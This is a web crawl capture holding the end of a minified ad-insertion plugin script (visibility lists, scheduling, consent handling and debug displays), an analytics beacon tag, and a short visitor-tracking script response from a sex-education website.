N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f8baae08c40442d8ad010b0976efd8f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=799248951&u=https%3A%2F%2Fwww.sexpert.com%2Fcategory%2Fsex-ed%2Fhot-topics%2F
body_size: 118
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('a0901253-da12-4ee8-90cf-a0fac06583fe', '799248951');window.visitorGlobalObject.setWhitelistedServices('', '799248951');